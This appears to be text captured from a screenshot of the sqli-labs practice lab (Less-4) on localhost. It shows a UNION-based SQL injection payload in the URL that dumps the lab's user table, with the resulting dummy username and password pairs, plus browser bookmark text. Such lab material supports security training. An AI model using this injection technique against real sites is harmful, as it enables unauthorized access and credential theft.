 127.0.0.1/sqli-labs-master/Less-4/?id=-1") union select 1,group_concat(username,0x2a,password),3 from users --+
火狐官方站点 新手上路 常用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界 Less-3 Error Based- ... 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb*Dumb,Angelina*I-kill-
you,Dummy*p@ssword,secure*crappy,stupid*stupidity,superman*genious,batman*mob!le,admin*admin,admin1*admin1,admin2*ad
Your Password:3
SQLI DUMB SERIES-4